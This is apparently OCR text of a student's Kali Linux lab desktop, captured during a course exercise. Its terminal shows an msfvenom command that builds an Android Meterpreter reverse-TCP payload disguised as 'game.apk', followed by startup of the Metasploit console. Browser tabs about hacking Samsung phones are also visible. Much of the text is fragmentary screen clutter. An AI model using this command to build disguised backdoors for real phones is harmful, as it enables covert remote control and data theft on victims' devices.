 [Explanation] Semester Detaile
hack samsung galaxy j5 free at
ways to hack into samsung gala
Blackhat Hacker: How to hack a
vSphere - Florin426292 - Summ
Florin426292
https://vcenter.fhict-int.nl/ui/webconsole.html?vmId=vm-23491210&vmName=Florin426292&serverGuid=705BE42C-681E-
Florin426292
Enforce US Keyboard Layout
View Fullscreen
Send Ctrl+Alt+Delete
student@kalivm2021: ~
01:35 PM
Trash
File System
Home
student@kalivm2021:~
File Actions Edit View Help
┌──(student㉿kalivm2021)-[~]
└─$ msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.167.66 LPORT=4444 -o game.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10184 bytes
Saved as: game.apk
┌──(student㉿kalivm2021)-[~]
└─$ service postgresql start
┌──(student㉿kalivm2021)-[~]
└─$ msfconsole
                 _---------.
             .' #######   ;."
  .---,.    ;@             @@`;   .---,..
." @@@@@'.,'@@            @@@@@',.'@@@@ ".
'-.@@@@@@@@@@@@@          @@@@@@@@@@@@@ @;
   `.@@@@@@@@@@@@        @@@@@@@@@@@@@@ .'
     "--'.@@@  -.@        @ ,'-   .'--"
          ".@' ; @       @ `.  ;'
            |@@@@ @@@     @    .
             ' @@@ @@   @@    ,
              `.@@@@    @@   .
20
ENG
1:34 PM
10/9/2021
1